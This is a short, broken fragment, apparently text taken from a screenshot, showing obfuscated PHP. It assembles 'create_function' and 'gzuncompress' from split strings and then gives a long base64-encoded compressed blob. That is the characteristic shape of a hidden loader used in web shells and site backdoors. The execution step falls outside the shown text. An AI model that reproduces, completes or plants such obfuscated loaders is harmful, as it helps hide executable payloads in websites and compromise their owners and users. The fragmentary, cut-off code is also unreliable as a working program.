
ea'
 . 
'te_fun'
 . 
'ction'
; 
$g3f187
 = 
'gz'
 . 
'unc'
 . 
'ompr
itIUSa5F3moqMjNHhQj4qIg4Ns9qZAMEA0JJgEW0f9+Z3pm8gLctcqiZ
ReOIvxIzaVTp3SudZuOj12qpSu2gJvzB/dYQ0A7mioOgj5zgl5NYTVr5
z7pOjqXhZHvTwRp6c1NXx+JbFta6pqHUvTwOKNq87eSLQu+PjnO54VK3
Gqufob8hXdctEtk/CiC0quk5H1lxXW4hEvCD/YIsZcs3BQp0g5OJNEJ6
jFJAsQR01zunt/eytV1dotMAo5y5+y04OPfG3/fOc2Wst1eRzm5UmvNB
Ko81OORqIy1cHM6MvC0JlPjItJG4NkDPgdJAGIMhhm7C/RiDhqFjelYh
tJgtmIJpyWBM8rIn4u/sgKkEYMl3N0lZRFWwgCdl5rYtA/DOTzCmoyP6
cA5YxOUFX4RW4InmN0onmj0B0RvXal3u+LOAK41ihOwlaioKEmPcpchd
qYtpgka0jwpUo6uA2GUEqPyi0FVTteVXiqd4w6kU6QZ5ou5AjDm0hetb
+fPpxUj9cTlxzhptLRj0alApvlRCUpPvg3jHVSXDgUFqSsA9w9fGmyA9
9nC4eEhEDI5W7JMm+Wy6jtTuBBAWJad47r6+uLxAREyd+2LuZoKfWz4s
FdZHAMJbhB5bqjHEz8jyx2seX1sG+aiDdMUiogEgKkwjrqCW3897uPSf
yDouc1W7aeqPEgkncl+TpVW1nHcXpP9RJ8O8EA1Fg4ODkiOQ/8fruamx
DtEzWK/5L2ZO31/KVuFEoLZztbdNT567pa30LJc6+1cO7wcXdaP9qOZn
91ZVxbarvN7cTIkl15wpBf2S/fybqm8WyhsajPmXkNpktz5DddT5LFRE
DRC0wPgtd5aRTu1Cu641rRYWpuEsvFBZNGpTvydfJbXdaD4/qLR6OKVl
yNDE/TGaHBwtzSF7Hf8f4XFx/Ofr/fhzQQp/BNkmBmwlDlPtEI7i7tLk
I0mPuLFtHbZuXXl810pC7i4960CNJGRjzXnnV1JFmGxZyqbWdmnNQ2mg
a54FIYA9qMhWFzWlRtIT7N2fvS+6rOh+Vo1+sbsKDe3Sren3nYawq+cQ
lRCF+aQ/jooLiIkQylxhFzt20Xdpcu12o2JW9LVlwBgOBeO3077xrmT2
CjD79h8fuVzApmbSaLDN+4mMATDOr0wQGM4NyYefkL+XyL+JV98yYmFz
b1p+Dx+OvTc3yya5ZTxsxSPtgsLzEs2D/T5AEniwj/hM04w2X7wKrzPW